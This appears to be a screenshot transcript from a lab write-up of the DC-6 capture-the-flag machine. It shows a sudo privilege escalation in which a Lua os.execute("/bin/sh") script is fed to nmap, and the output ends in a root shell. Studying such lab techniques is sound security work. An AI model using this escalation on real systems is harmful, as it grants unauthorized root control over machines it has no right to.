 jens@dc-6:~$ TF=$(mktemp) 1
TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF 2
echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF 3
sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2023-02-14 15:36 AEST
NSE: Warning: Loading '/tmp/tmp.AINpmg5WA2' -- the recommended file extension is '.nse'.
# /bin/bash -i
root@dc-6:/home/jens# 4